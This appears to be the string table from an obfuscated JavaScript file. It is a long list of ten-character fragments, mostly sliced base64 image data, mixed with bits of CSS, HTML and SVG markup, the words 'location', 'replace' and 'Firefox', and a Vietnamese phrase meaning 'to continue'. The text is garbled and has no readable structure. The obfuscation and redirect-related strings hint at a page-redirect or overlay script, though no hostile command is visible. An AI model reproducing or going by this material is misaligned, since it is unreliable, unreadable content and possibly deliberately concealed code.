"Udol7zoKgn", "L1c8ZeP0CR", "3vmaT1sir8", "SEEHqpJLgH", "tZwGb/mKMG", "ot6EHYJBUQ", "F1YA4LBEvc", "qLQL0F1Mtl", "oihXt2foHm", "n/R+y2die/", "lCKinGYF6j", '8.4Z" fill', "8I5ZD8YR1b", "52g99COLf2", "iC0iom9gBS", "cLIvp+F17x", "ImtcI9oF5H", "C5+7m9LCd6", "+7elNil4qq", "b4B6B2APfY", "p6fo1KE58z", "kBZAJhwFjy", "eZYeo1zwo6", "iZgXrFjISL", "ol4S9aIdol", "Zd4Jzbv5jP", "oN3QDUC+wh", 'iner">\n   ', "RuE8OoJh7C", "sGN8lwHuER", "q9RHQ1NXSe", "6dGNTbzQjY", "8A4HFenADg", "swDkIwlXty", "AEv6MIereJ", "EAQIO3cU/U", "8HLRL2Tdqg", "YOwzsmRb1M", "xwS9bJBUQ8", "JecugiUS84", "EA9hNBM8XI", "XeNw78SXPs", "8LpXTFGDPX", "4Hb9LCea11", "JPQiG1PPo+", "eeVGveIGoJ", "9w+9W/YPvd", "EMPYYLWd/7", "NxPavpXMQx", "J51ngHtEcW", "QGQrUC+6hY", "eknFDqPclc", "kIIjReLGkI", "zbv/lBvUKG", "SAes2FoN4C", "py23buPse/", "X3OC0/WLi+", "13w3pIzNd6", "uAcAsH1e2A", "DFCvuQjUW0", "AwL7F3O4OG", "TLO/6muAcA", "qFwEDTyi+z", "wM1AIkQOUo", "D16ikS38xI", "LmpiQFEMux", "186060bDrIpX", "0PvNpwxtTk", "noBMvCAbRu", "AALgKD4UAA", "VDoQGhnSZc", "GDHUq/gTcn", "eU+EVh5zTe", "AVb70I5CAD", "xKEUOOZgTq", "Qr7kI1FtAv", "4BYwQOMsG5", "yoONHiFQr5", "24J+qdtENy", "FjE86d0JYJ", "w9eojoamrp", "H79wT9ZoPi", "ftEPW6B0S9", "Kg38Q4Xh0W", "j/keAectB6", "86N+UkSkM+", "CMfhAAAoJO", "ULvzjhw9e5", "e4eKwqHdjh", "dA3ZT0JxD5", '42 75.89Z"', "9b4E7hERna", "/BLPYCr3bc", "AMAgON40AU", "W6OGaAdQD6", "Ck7pvnc+JM", "KQOo1/0FQL", "4CgL1ChmGn", "radius: 16", "U8OOJiu3/q", "MpSC+L37s5", "0mti4VAvxW", "ZAHAAATtcQ", "AMd/91E5lD", "ecnf4kz/1k", "RD7oAABAQN", "yPn6AafvJz", "EAtD20AALC", "Ayb8pxs/OV", "8tZwFrYjFG", "t/6F+fPH1g", "QL+8POKAsv", "8bh34kueZ/", "4B6iT08zEC", "/kw1Rr/R3f", "3ZPTgDr527", "QD2E0FvFwo", "IZFvWBe1Es", "uQcAwA2+Yw", "O4PLClcHiv", "TGKEyGk6u2", "Fvwg7BoKgH", "17OXZ9D69N", "FPQAAYG3+K", "1Jt7h4rCod", "Hg2HzoAANg", "iILiUbMxHR", "KcZgXqPDKC", "1DXp2za2I4", "O5BMKSeR8/", "BftEPW6B0S", "</pattern>", "/pUu/hlymg", "MS+zdzqDha", "agXsEP1Osu", "FveD8YNTLx", "Gh6NShOfM5", "fFqIcRw71Y", "OiXhL1oh2i", "xibHG5chfS", "4Qb3uG4B6g", "XUXxQ86ngy", "h6xWFRL5gX", "AAjPEgCAMA", "QCADRL1Kjt", "hERna8ffud", "HsWQmQOmZM", "KCenAHUay4", "i3MM9QoYmw", "nvTu4D6xG5", "OoF86Jecug", "dzhQL2kHgp", "Le0AuIehN3", "vkNEQ/KgB5", "TUq/sT47vc", "hbb4JpYEtu", "AGj0XYWfuf", "s8dol44LOo", "F5SDwUjUO+", "0XMu5oRqIf", "/+beH7TcBc", "4do3if0s6R", "dr-color: ", "I+4B5QT85g", "kII2cRChRB", "bQ4XRHvQDV", "jpiXuiXmFe", "GepW/oEfOu", "TB/ew+cG82", "kvQcE9bC7U", "d7sK4ufdz2", "wx9uyLIUwM", "X7HN0bpFDE", "PhRBAAAtug", "G/JIPQumcP", "gCAMADexX3", "N4FxgI9GIv", "i3sQdVheIe", "BLO7umFkfq", "c9NYBJHTjm", "cMxxBc4B9W", "owLQr0vgXt", "lHD9BjvuSg", "9Qr7so/hA0", "tYBYB6oF6z", "FvWBe1EsOi", ">\n      </", "8CIC9QoZDc", "JervNi3oAA", "fnKx+7dy7H", "gdS0/ljMGe", "7CHoV84Je0", "hCNQrGUG9J", "N0qhqHeHcJ", "TH+A6hXzwD", "qHAwb/4i1L", "IOTOAeuUMo", "V2fSzBHIIQ", "DbXFe4B9QJ", "uo3BvtPMDt", "cQXK3Y+L7T", "lGvskPUax4", "kQqAfUE/1A", '"50%" y="5', "w5KiXiXsAA", "HpYjBH/EWs", "3TAyP9MFB3", "uoV9kh6jUP", "nUXgHrBPaz", "Geti2Enb/b", "eft: var(-", "Tyi+zBeAwM", "3DELOrGJM1", "P1ip9jafmW", "2die/L0tdr", "BlBP9gP1ZD", "VWZVZs+sZR", "mVWM0LvThq", "9wh6iUHRb1", "xehL9QT7i1", "hOCzqBedFv", "9Ua/xDlGvO", "BAABwm//GH", "hgc2AADYyT", "UAYB5vgADA", "gDAoYl6lR2", "LtKHBaA9+x", "sB+PI6nvpS", "/wTgzuEV1H", "PUusMPyDlF", "H7m3iZRL75", "d6EEC9QoZo", "ihXt2foHml", "8A4Hm8aAHA", "VHoSEWOCoc", "wf3KfQuicP", "HaJe85Col0", "UphLcA+ol9", "7ncTqDdE/A", "gUDA86Z4dw", "/rHR9w/3QT", "1T/g5X7lgN", "H1Kv4gXqVI", "XhO8ReDyT0", "xg3o7GaBed", "OwBQDNRr7J", "9UW/wDlEvn", "1FM+BOpZDE", "ZEFAv691m3", "gfBEKbqAXu", "86N5r74gxx", "s15UwfzZc2", "xQB9TQjUA8", "mcOgkX1s40", "GV/T43/GOr", "g5SBT8+bhg", "Y9X3sAUZf2", "DzsSmjMnzb", "1Mx1Cv7k+M", "7gKg3cYfVs", "Eh+yboXdnD", "EsOinrRsKg", "TAAAEA3Ua+", "C9khHUSzJA", "9gz8xYmY/3", "K9QBOqVjFe", 'dth="151" ', "9zT9SrHhD1", "ecxFQ7wDqS", "DqKd8CNSzG", "AwCmcqaMmx", "6WHHA6QrcZ", "4IefTwZBz+", "AcCRebAA4L", "J7rC4B6iT0", "D1AntIzKDe", "5he4Xk87mr", "ShFQTzMC9R", "tzNo+BrV0d", "2ZQjPiZn39", "9YrDol4wL+", "EYOQM6sYE7", "CgmahX2SHq", "337mPs++1+", "80824GXRHZA", "L8TBccaHF1", "D1Rr2le1Ks", "3y/oDd9xpS", "8YR1bfS6Pc", "N63TcA9QJ7", "64oVACL1a/", "odz512ipwk", "8P4U7roeEG", "CvmJFwMShm", "hOxisUIIIR", "UK+5CNRbQL", "DI6SqIH3I+", "/+DCI0YsXC", "4BwEVsp7V4", "HcmFgpTzqO", "vaZ5Ua9qUN", "1Mv7Aw4oy+", "0R0JXkg0aU", "FY1AvOi3rd", "GpV06S9mBO", "Q1RpocJ/M6", "leLYLo1MZl", "/I790S97gO", "c6Nc+galXT", "7hD1CodEvW", "Qh5UyDRQ6m", "u14TnFXwwm", "9o1Ub7sVQD", "zyn+YjC5B8", "lrrFQWD7s4", "AAuHOv4p6o", "jYo6gEAPA8", "Cn88eTn7lX", "fCZNdF4fe7", "gMABVGvskP", "7EHhrDgXpJ", "/F6V6p1aRw", "A+BaH5vFRm", "+w7zbXGTeX", "ve4XEPUm7r", "UHxB4kBaCJ", "yKnYRAiZ9S", "dkECKHzOHs", "gY8A5/QOae", "2ugvh597Oa", "xI5XJxd1OU", "wn5W9o8UOe", "GHJLjXd4Ex", "8 5.72465 ", "kQocVQ4TRv", "XJ03CQB4YF", "WIMgMZwD7c", "MoB5QrzUDq", "xw3gwOXaOS", "HDuvAvuEf2", "Xxe/dnNTPv", "LelWDoh4Ac", "xtF8qf/8Ao", "WuOodBQ/Na", "zsTsDqCf7O", "BwMKJeZYeo", "x5EA+hf0xq", "o/5HgHnLQe", "A83M1CvmJF", "X94N6u/JXe", "7IqoV9kh6j", "X7o/93h4P+", "wd94F94i+y", "wD1ugtAveA", "Ua95SNRLol", "2z+EtCqAPu", "Ln3c9q5t3T", "1MBg25TnZ+", "94rCoF8yLe", "Oip8jDjh4r", "94B6sh+o5w", "/IQxPDYxUv", "qGagn+IF6S", "H5HEfRuE8O", "DK52Jk95v+", "HDODOfGOXT", "ygHpdRUC9A", "PDUNe05/MI", "iIriObMhHR", "cMoezf4ics", "dQr4hByJlV", "c/9BQkAAOC", "HvgB0GLr3U", "hAvUIGqNdc", "rHaJecVjUC", "9wccUJbfiY", "AlD92O4/wS", "58Y5dO9Puv", "T2yT62HXAo", "Tj3f7wA/Xc", "gi9W8cIvTt", "qtP3i51ia/", "JwLz6KE7yO", "MA9U80wPKe", "Cc5l3cE/Xi", "GddDYr7DeR", "Iaen6NShOf", "gDqNRcC9YB", "BAADsjw9yA", "/KBe9w1Avc", "xD1isOiXjA", "lDZlS33DZ3", "oltW5EjLYJ", "QQ6/rwn5W9", "ata:image/", "A6jUXAvWAe", "NQL7CHxAzq", "vSTqRTtEve", "OtuD+KX9py", "yuuMFp+8XE", "jhLLHnpX9y", "fANTj3f7wA", "u616e5ZWZl", "iED1GsuBPU", "r;\n    tra", "wOoay1Nsp/", "9bJBUQ+AR+", "ljU27hD1Os", "PLdR8tZwKa", "2MC/qdb+Aq", "wC+Ypund6W", "4K4LIHDIHn", "DpCN1mwDnq", "p7aVwPNzE8", "oLIHDLHGOo", "xpUO/a8E7J", "ojMIXOMoV7", "dn6B5pXpXl", "FvWRI1Nu8Q", "GpaK7sUzT+", "uQ7FIdFveD", "OoBcEXeGAD", "FkfqYLDvya", "aF6p3lXlMG", "LF2UAgCcQ9", "AKiX3MPFDN", "BqhXuAjq1R", "pw9C7GL0r5", "TxwAAADuWB", "9QoXQb0aA6", "JLnWT/jekj", "v169wD6gX0", "H7Yf4LZeWo", "I/TutFHo3f", "F6B2APrSQN", "AAA8mahX2S", "hwxYAAGycq", "v72LXdlzbv", "galfR+y2di", "xQ1AMAEPYA", "Bve4bgHqBP", "fQL0WU+p7d", "ext-us {\n ", "7bDnEPAPbP", "tkgHrNRaDe", "xpw3hTGvgQ", "vebDop6oBw", "oX2GF5h6gn", "Xzol5ySNTL", "OFFjlTg0Dh", "UE8zAvUQQm", "Koh0UYoMYg", "YUs+j53PiT", "OpN+nuK7XT", "YcLs6+YtuR", "XIE+nQZAQx", "j6h2T04A6+", "Firefox", "mgXuEiqFdj", "Fbc4LEHg8k", "4C6DbCJzUb", "ikzbgn6pVW", "ZA7bNLdW8L", "e;\n  }\n  .", "ol6rXeIesV", "5jAGtiMcZD", "u+F7fuQcAw", "T30kDkzDf+", "iWtkwiGhY/", "JGtwD6nVkA", "iHr1HaJe85", "70vgHhERUV", "MEHmJ2nxt1", "HEJLEi4kQQ", "CeUgTU04xA", "lRQihJJXgH", "wFcDw4nAWQ", " <div clas", "jb2HrdJv7s", "t16ad8lpMP", "D9myBkJPmV", "AMATehX3RL", "AYA+8sABwO", "50B1JP9CUO", "vVsr+T04w4", "fStRE7DeHu", "H/lUZVzrAW", "gTF/xJ77d8", "el8A9Inq6P", "ZdUUC9PPEX", "jyYhund6X1", "f9Q//Jd3jz", "I7zSsv1fdx", "h5jO611VPR", "iXr77SHqVc", "gHhHRe3lIE", "rs6LesPL9x", "RAHhipbgn6", "zGwT3vXxGQ", "Ac2YA9eQMo", "uVuK8tjGv3", "zUv6hUvEPV", "Td1jOi3rb8", "LG0Xxpw+Hi", "o14m7gEAwP", "lxwS9bJBUQ", "f/gxmXfNuw", "AIAAAPZBn3", "aA6i3aSW+h", "99FQ5EiLIB", "avEkCAA+nO", "iHqiXs8dol", "0O9x4nchYB", "2wHhLztd6J", "cZgXoIoQjx", "UQfoUdRbFC", "AAAACXBIWX", "GMv+sy9szz", "8sA9boLQL3", "9V93/ubeyA", "DqTbzDxYI9", "qRM4kRIqfp", "ASevhEZDdw", "Evcl3KA7fO", "6nvpSe96iu", "ua8d/vqDqH", "8xuIepm4Bw", "+oF9WAoBOo", "x/6xw45PcG", "CCPvZ9mHzQ", "7gygnuxPGH", "4HzrTn5Il7", "pxmBegihGe", "c+JMXPAnvd", "KhCMuwByIQ", "3q37h94t+4", "+TwEntJpwZ", "ve4BUW/yHY", "vWi86Le0AN", "h6lR2iXvOQ", "EN86DQxbgd", "nFj2wGHM4Y", "5t3mIvPucp", "der-box;\n ", "Dk78fHdgq9", "0yQL18xodA", "t4fcEBZfic", "TtEveZDot6", "Lv4ZcpoMDD", "KLBX8Eh+yb", "pB/N79Wc3M", "b+rB+4+szq", "3cf4LZeWoY", "ULd+hXtAvY", "dCQwc", "APTkDqNdcC", "HrNRUC9A6g", "fS6PcPYUTm", "o/VPiZezVE", "e0REVQL1Ch", "MTv3Z/VzLw", "x77f73QTqT", "6dC/KuNKBx", "ga1dHQ1HUy", "9VozgHpVM1", "+HwctEvZN2", "nv3cuz6Pgb", "pV3fHJs1Gs", "8We9EPYHz0", "SDoRCot0AP", "EhDfOg0MW4", "wxSOUvNgCQ", "2Jd7g4LOrd", "ekkGqFe4CO", "M57AIqt8Y7", "5+gGn7yc8v", "d/p3eMcS/E", "5xWNQL5kW9", "HqFC+bdmuI", "Prmoi0Pvdm", "hZ+69c/God", "UWgXnAPqwB", "QxPDYxUvvt", "upj3BP1koO", "79ki5wD9Ns", "Ies2Dol6aG", "6BwR/qHbcv", "gF5CD4IRoI", "3ZAevpkv8v", "MBhauOeqLf", "NWcSNXh3v3", "yK8pWP3buX", "cMYg6t0bBk", "gPOmMPYlKL", "5JOplg6IeA", "HgRD6r55Pq", "wLjHEDjjsD", "g6k3cYTkv6", "HT9FwBVz/Q", "oWLoF5N8Sf", "p/iLweQeBE", "SY/qFdlBPW", "hXNIJ6SYZ5", "R7vMgZfIDZ", "YOiXhL1oh2", "z4Ab4h6lR2", "gb6oE5iFYM", "3hr/HA7l2L", "/NXzLxAvS3", "WCFyDDl0DJ", "Xjk6Hel8A9", "nq/EAAA5M1", " 0;\n    bo", "IvgjCixx5g", "3cuz6Hl6bo", "7f17cAwCA5", "QNFm3BP1ih", "gAJqCEA7ZF", "qHfCDjeHRL", "ReawAG7Xz3", "XBLlrYOAEj", "AzOABEAAAL", "LgXpAvaofq", "Lp3eLOJ40r", "zOGAIgeP2x", "nvwRkG1Avq", "QOF6hXyDDk", "OPynqZeIeA", "NUG8csE/uw", "kjU27xD1BP", "WTi9K8aIoV", "gXqEI1CsZQ", "pr+ip8Z0wh", "7qff4yBnub", "cMicY6hXxC", "IkcqcGgcLg", "DYBh/OAADg", "GQqLe4Q9Qb", "JO6yGRb2NO", "scF40cALAH", "VGUG9JOOBU", "sB/WKRlAvy", "QL1HBlBP+X", "wI1APqiX6g", "q3328fpYDD", "b0Q/qzfUSz", "UMw0WOfLY5", "cFvWC86Je9", "7sdcMiM6lb", "R91nfBPUOw", "KewAAAGQ+I", "7RETUIJsGE", "wnU+522/wt", "_btn-dr__l", "APYOfAafJw", "TUw0hopvQa", "w1fsO3F4OC", "fWy8HoXEVd", "Yf+wxmgXt4", "sition: ab", "qBeeF/WGHi", "rYnT1+rDV8", "hxA4Lwxh4o", "gX7RD1ugdm", "IPgiH1PHo+", "awYuhXgfD8", "jv/ygXiHDk", "AYDDr8GdXx", "zQF+tv/gL3", "711MtK972i", "WdWMSZqie1", "AH1NCNQ75E", "dsBh8yobmW", "nxv0mnZs6Q", "+psK1CtkGH", "ZdCY2ZUyed", "x4Q9SbfoTg", "JMaIoV7d35", "MCNwz1QzDc", "wSn07guDrH", "BenIGUE/5E", "CaK4J+qduM", "DQXGXKW2ww", "1PsSuEdERK", "BjyLu6Jeum", "AruJ//J3f/", "Wg3gLq5TJA", "5H/9V8Q9AA", "+JGdTbyQD1", "GNiW0ZCrvp", "xpjNC7df/Q", "UDqFc1A/UE", "ObJ/pYt/hp", "1BP1muZFva", "V7NH3E4YsV", "oN6GT+o130", "W/iHS4Oi3o", "S+AeERGwR5", "sMn+HwctEv", "iU8bkebcpQ", "xsU9QAAeHQ", "F79wI9fJh+", "DTEbrNgHPU", "oZ10NijugB", "dvTnk5+5lx", "nBkaaU4D6D", "+5ym3n3sB4", "QL+cH9YZuA", "6dkWQpwZGS", "vYFgLB44qg", "UjqJdknPBO", "PWt/1h/75y", "fNuNSPoTGz", "KPwZgIA3MQ", "sHyKnYxQip", "mODfOoXt/0", "4NfEMdQrYh", "NK4J+rtMy/", "kOxWFRLzi/", "VFv6AGi3sQ", "AAEBoJO6Je", "lHj+ZLGw4X", "eI7qUfPs/7", "T92AAAgAEl", "AiM+frPh70", "ZeWoYUmL7i", "an7RcT1/fo", "HwLvG4d+JL", "J+1QcVDUu8", "jXXQTqBfew", "GZQbycD1Os", "mBf1ug6Keh", "4AqLexB1Ww", "ViTBeoVMhq", "z2DNTLckxd", "sEPWaB0U9U", "La0j20HHAq", "oiYu+JPiu5", "F8yLeskhUS", "gzMMqBfUg6", "QgCgi6hX2S", "UPinqi3t0d", "Yac5iJDznK", "48jqBcjAA7", "MO1EvqoWAE", "qvnk+J87EB", "42RfnKx+7d", "NQ7gHqSH6j", "N7eXZ88/Vl", "3iBaJecIeo", "rAWnGDxx4M", "7 75.74 0.", "ADu2Pf8zG/", "gHo1f0fgNj", "p1aRwuAB5i", "D9AT/YHX/p", "Pnj6wVtzgs", "Akkc0MdhDP", "D6gX1YCgC6", "XE7vpZOL0r", "6l8Th5sz/j", "qGlDN9NF/a", "mDzvNmUIz4", "A2yPqVXaIe", "AesE9rMygX", "vfN8zktczG", "olxwS9bJBU", "oaOo6GXQmN", "uccYLSlTn1", "jDgOGMdRzV", "sQEAXBD1Kj", "0C94B5WZlA", "6OXd/DaxPU", "eckjUywZFP", "adu9+xj7fr", "YK24wWMPBp", "drflag1", "xDwAA4Hx8E", "7ncTqDdc/G", "IFyUVYyJBP", "83rn3fQerh", "/GQr0jloEU", "MOQ0Fxlylt", "sB+rJfqBep", "9ZQPgXqWYq", "6Q9wD6gnZz", "BS+e6j5ayj", "DUAwCA5+HB", "jq5R3fIe4B", "SbfIfisKgX", "on-dr-colo", "F4m6p20Q8V", "84BRlvq1Of", "xPY0RQ72qs", "3XTAw4JwZz", "BeiUjqJdkg", "mHwoCod7PK", "OBw8oD1Pec", "VXaIel2De4", "widdhODzOF", "R8zlxJi74k", "AAj8JDJQAA", "D1vGEBAIf7", "I5WG4OYQz1", "gHGsv/sC9u", "jcg2BI3TfP", "fMAOrJGUC9", "r7BD1mgdFv", "plg6IeAMBr", "wdBi8T9U7a", "iNe6IeAADA", "BDPcqS6l3E", "epN3WAyLes", "6infAjUsxi", "l7zoKiXRL1", "KBekjHxnRj", "XJOoBAABn8", "DSwPzm6iCt", "w3Pa+0yc3M", "RlojpdfAcM", "Lsdo9C7PUd", "6JeNijqAQA", "6B3qxiGenc", "iHgCc14ufe", "UsO0vciBns", "GUE/OAOo1F", "edbPuB4S85", "HqtGUC9qhm", "Qb8XIfKinI", "6eMepm4BwA", "MAeF4ewgAA", "A+GQqDeAj1", "/oOo13NI1J", "tBpubNwwGH", "hyQA1AP1mv", "Mg5/Qw5sn+", "Ael8C94iIx", "8SwBD5BhxG", "Ao/VBcOZAw", "cQ8AYB+8tA", "cZMhZbjPkz", "MDDgnBnOjX", "iLo3SaGUU0", "oh4AcG88OA", "aF/WGLxf1J", "3i5XzngdIR", "n+gKgXmIPD", "eGsOBekk9F", "RrZ19sm9ik", "/Df9B8Ht8m", "jqAfCovLkA", "bKPbTKHiqO", "geVwUHbmwf", "6TEiR6cIIn", "gCGXACexBM", "L43AB8BXbH", "eUG9gD84wo", " var(--tra", "4OAgl6Q9wD", "QzDc4q/GEz", "MC+PNgAADB", "XzAw4JwZzp", "BUW/iDqsLR", "w7iHgAAPM7", "ferRQx72pG", "MzrnXfTe7h", "4MnVfufeXU", "crjJ/h8HLR", "1YYv2PZicP", "nzADqyRlAv", "l+Z04uIdNU", "QOnMMCF5vL", "w0np4BGT3s", "PXm3EHcAwC", "lTn1OnnToX", "tBhfiWxXYM", "GsdxFLjYNx", "zGY0vEs87p", "euF5UW/oAa", "epl4h4AHJP", "0qF/VcaVDj", "foNgPOUf/h", "+opxQB9TQj", "RT9S7e17U6", "3JiZzyH7Yf", "GWi3kk7VBw", "+4CNT7ErhH", "YyuEE4Kuf9", "E9IhqRBwgd", "TsCt5l5lec", "oB5CaHexAC", "HzQPLUhf/Q", "IPQeOHHO+A", "AuFfePADgC", "gHPw4Q8AAG", "3mQVFP1AvP", "kyqHiBM03i", "8eACAMBhau", "PgurHdujdU", "ugYETOGKMG", "eLYaB3pzBC", "1xkyFluM+T", "8Ur2rymHCy", "p39cADtm0M", "nV/QoOyXxO", "hiKg3gHUk/", "xwJn2nDxx7", "xE0fI1KmHe", "Be1IvvEPVE", "EAACzLhywA", "h45vXOu+k9", "lRr2pQ1AMA", "fWlTnlGNoX", "ehk/qFcoAv", "iXoTd1gNi3", "WfI0DUq6f2", "AALg/Hl4BA", "IMiAADcuZq", "jHUq/l7amC", "gtdofBZU+L", "6oF6zH9QrG", "xvHdj+3+E8", "D1Bs/9B+He", "1zwo6iVRLz", "8zAvUQQlHi", "JJXgHlBvYg", "9RwZQT/YD9", "bv5jPMu81F", "ZXxDk8DtqQ", "Y9+aIkfCgC", "NKBxjL/rMv", '_content" ', "n2eBe0Tnyo", "u8Y4t+JQb3", "1+iuFKb/pn", "03p4BPz2Lw", "/Lieb1lLsT", "T3q34BR694", "g6IeAAAjPM", "UG8B9XIZoF", "w8b0Ry4DTu", "JRL9gh6nUN", "qYZX3cRJUP", "binqgHAACw", "28UIvdtx8q", "zyBxjqFf0J", "kZ1NDR1nQw", "BkU9AHjPmx", "NQAAHJSvAg", "0nT9y7R/fM", "Qb/rW5QNQ7", "9yg5Rr3lQ1", "cMDDhnhvNm", "IA6oF6TX5Q", "rX1X+m3uag", "QC915zCFrp", "location", "m/sTe4Sr+5", "9CZpXqndVO", "I5qZwYaALj", "ElEQVTUq/s", "KHzDGGekV/", "n6gXncBUC+", "M/dEvbk7rI", "lHvajuIet0", "HDT+pWCPvV", "N3jswWDyRY", "Yk1jR0afgx", "HQ7US+qhYA", "remove", "EQRIHxIEDT", "QrZBhymosM", "F+S82z/l/z", "VAvSY/qFdl", "j1Pbw2Qb18", "mVxT9TbcYf", "1HtkAPUqHw", "XswAYMdEvc", "HqvDFAvn3F", "Um7BDMCjqA", "XqFDFCvuQj", "67ol6J+/wa", "Q8AAK7DgzE", "hHG62Kicsi", "BypAJHlcOE", "Awa2cc2XuT", "hGLLUIIIWT", "I8aIoV7dny", "Vn+lMOU3/V", "o0GvWk7rC6", "J7FANS7tZL", "tRb5/5F1EP", "raFAO1W8QO", "l42KOoBAPf", "j9AEleAeQw", "bNv5ZzhuiX", "F4lgyGnqyB", "4Gw6Y8Jxt/", "gurnbAYfMq", "để tiếp tụ", "IHgqmJYaLA", "GDHUq/sTNK", "v4g6rYVFv4", "A4k09AAAAA", "oZoF5zEai3", "Mu/cWMwD1T", "BZ2J3BlBP9", "Zt5JZ/NXzL", "xMH97Apylc", "fAIAqUa+yQ", "hLLHdmVgoT", "EaiHdhQ/OI", "c3fCxrc4Nm", "F/WKw6JeMC", "7xhxuTjjNK", "/WKF4h6ol7", "7jxnXstRL3", "3dYIOgtdof", "7xD1isOiXj", "iKhHHhw0LF", "P2n2B2VzeM", "UzgHrNRUC9", "KaJepUdol7", "oF6lCKinGY", "Fm9ABl4wLa", "ALg/HqABAI", "rip8M9b4E7", "WMSYSCKool", "C+Geg0MTyJ", "ZbU7uIG/CD", "Wf/GbhHz9X", "VGEC9Vwao9", "vgHhHRd3kw", "N6SMzXeicO", "GOahi8EEn8", "PXq5a6D5Zh", "IeoVh0W9YF", "wv/3ZCQAAm", "uJevEdot7w", "5jzf7WnvSS", "Lzov6g09QN", "Kgn+5l3uwr", "BFbAuBdGLb", "5XvPl4/ywG", "NgSN03z+e0", "om: calc(\n", "/FfANwrtnl", "jq1f0Jmleq", "d/cA1BP9jP", "tPMLurG0bm", "Et+UdSrGRD", "qIVFvNS/qD", "cSCSkYocFQ", "a97QNRb5g7", "edwFQL7mHi", "z1Gv7G8d2P", "WW/6K4487f", "jhdxQhd79N", "N8ekAFCOqy", "DCb3IBhS98", "/pn+ofY3q4", "b/RqJeJewA", "phaXMVQb9q", "7mXVFAvXzx", "Tf+sAAAAO7", "AGCWFz/yAL", "bDvgIATTzd", "WK/qT4rhdB", "9QrXMjfBdw", "fs4Zjf1pMu", "sYgzs095FE", "r/53v3AMA4", "e9h2uGI2j4", "G9JAPUK1ww", "1Nv1B63v/K", "B2EPovbrCv", "998vCHbAP", "BPvVd6rnB/", "oB6lQ+BelY", "IzqVUg7Vbx", "04w4B6QT0Y", "9tyjOqMXTu", "uIjNzlPDkF", "KiXHBL1skF", "Y22aNfCxnD", "9S6ww/IOUU", "efOu+AeEe3", "9oN6RSOol2", "6rVmAPWqZq", "vxMH97Apyl", "i7MbvUvUuk", "I6HEC9QoZo", "131I1Ju4w+", "oF5wDyszqJ", "Q9JMF6hUyG", "CveAekC99B", "Fp5eAQAgAf", "yeI6QaBeIa", "C9sBU5/cYg", "GdTbyQD1ug", "mYf+wT1sTM", "W9SbtsDEo6", "200yz8O9ED", "IOpNvMPFgj", "c012;\n    ", "KDOpl/KBe9", "SURBVNF8ac", "/KZ2J48fa0", "BvSojqJdkX", "9YZuAOoF9p", ": 100vh;\n ", "qTdphY3B61", "tC/Pnn6wFp", "GbmVZ5T6H4", "GqNddAOoF9", "v6g29gKg3c", "cT1/fovBvW", "+De+ENQe+K", "sAe+jt+tuV", "A9TrLgD1gn", "RqIcQqomXE", "rHHkrfSup1", "3x8gLAoYl6", "XiM7bRGSje", "v3cuz6Hl6b", "r7kQqAfUE/", "W/9B/0q/v+", "BBCRT3hHlA", "+w7V0fereO", "7h2/9Ynxy9", "/965OnD6wV", "1jhH1Xv1+3", "DmDihZ3oRT", "joZdCY2ZSg", "RMX/EnxXa+", "jcopY1BKIf", "G/dEvYN26L", "74 75.8901", "hwFjyplWED", "7+WR81eKel", "TnqMyNEpgs", "yhXh1jElRf", "YTkePy726R", "XQMDJ3DEGD", "zUWg3gLq5T", "Q75UB6uUzH", "JAtynQYGmc", "lR2iXvOQqJ", "mLnx0A4IhE", "hdO7YowY6t", "s43AuRU8YI", "jUFpmQ3gMA", "Q4L4NuJnFR", "PDR5w3BlAP", "dJv7sVQr4G", "tA1Jt8h+Kw", "+YNuLwcEzr", "P8Y3cPDvMT", "PAGBbvJwBw", "e/28Y+fE1C", "XwThRY5U4N", "nWMY6hXco6", "ntO2e/cx9v", "oV/cnaF6p3", "pUncagvcCR", "bGA6ak4D41", "jsDqCf7E4Y", "djYJ/2ronJ", "dRLMkC9wgX", "7sA1AvuYWU", "iX6gnusLgH", "ysMiR", "Sol5lh6jXP", "MsLOQDAjol", "PaBeawZQr2", "YFfE8dQr4h", "f/+N//YX0U", "XDOAekC91g", "X2MPDDNQrZ", "dwxhAAwe8o", "79wAAmMSLK", "PQz1i7nY/1", "6hQxQr7kQ1", "XnBe1OsaEP", "replace", "ol9zDxQzUE", "eXyDqAQDAc", "K/E9DIaBep", "GMcxS9tOZy", "rXeIeoVh0W", "hhDvaI/Kb7", "5.74 5.874", "++Q9RLDol6", "nryH3jAto1", "size) !imp", "pEAABOQdSr", "yJlVjIlaYr", "B/N79Wc3Me", "agHpnBlBPz", "3doh63QOi3", "fYXnHwEW7h", "NwD1AntIzK", "8XPi3oAADw", "0DmcMARD8j", "eTB6zvOQcY", "EvYk7rC4Q9", "QCYwQd+ALg", "F/9c/9Q3Zi", "ejAUAvUW6O", "1f4LIkQocV", "09dqwxfE7d", "5pXpXlcOEk", "DuIewAAAM/", "f/tZvNH/h+", "Lt+lhPN6yl", "7ncTqDdU/E", "AmCIHCMOA8", "ainer .hid", "djWxu34WTu", "8+QI/tXuvh", "ebEbBnZjMa", "YxJUX/P2n2", "+eyoYGHDOD", "4Q9boPiHqT", "43Bx9lUTkz", "4COrVGEC9V", "ZIeo1D4l6S", "tEPU6x4Q9S", "T18hmNoY+a", "F3MXpXzAGg", "3diP8iGJY3", "UB9dYSDwOh", "XuAfXG+A+g", "C9iT18fAjU", "J1iYUUIIYQ", "5S7n9vLstW", "1M4FBzpDYR", "56BWxvxH9D", "1wE9WoMoN4", "-left) * -", "D4NhU56Tjb", "890137C117", "/5SwKqCf7g", "1APqiX6gXn", "ZQL+MH9QpF", "5rGJrXgu4a", "hQgRTROoV8", "B9Q6gnpQB1", "ZnAPVkf0fg", "CrGRC2xXU3", "Q1AMAAF6EP", "f4gXpKEVBP", "B1JP8QD3XF", "i3oQdgkFRD", "3mRb3CHaJe", "vX4Z4nkVNw", "bnqeAQAueF", "NdzQNSbvMN", "GR+DU7xOo1", "CKYyvs4Car", "HTc/TR+Jeh", "bFDUAwDYhw", "4yxmmfnlAE", "+9h2wKHg6C", "21RDwCA6/F", "ePH2tNnxB3", "8A6iX28DAD", "sp/tBpmpNU", "D1AntIAkA9", "OgIVvvHkxt", "/+HPoe79dQ", "DwQjUe2QA9", "ym3n3sB4Gw", "b0kA9QrXAT", "cJzYub9vXm", "R1oEqXKYML", "bvsBgW9YJ5", "1APV4J6esj", "23Ok18SgoV", "cYC/RgLAo/", "1rmYnClM3H", "U6+IsQCodq", "/nDlEvHBb1", "2gqd9QkqG7", "oV/UnxXS+C", "aoeKgqHeBH", "XHBnxTf9Zp", "mcDRX17pqT", "JexR2iXvWA", "xj7EhTYw8Y", "YQb2dDFCvu", "wqjYkg70zG", "KBeIQPUay4", "DVj+3+E8zq", "SH6jn+gKgX", "O4IgxYqhX9", 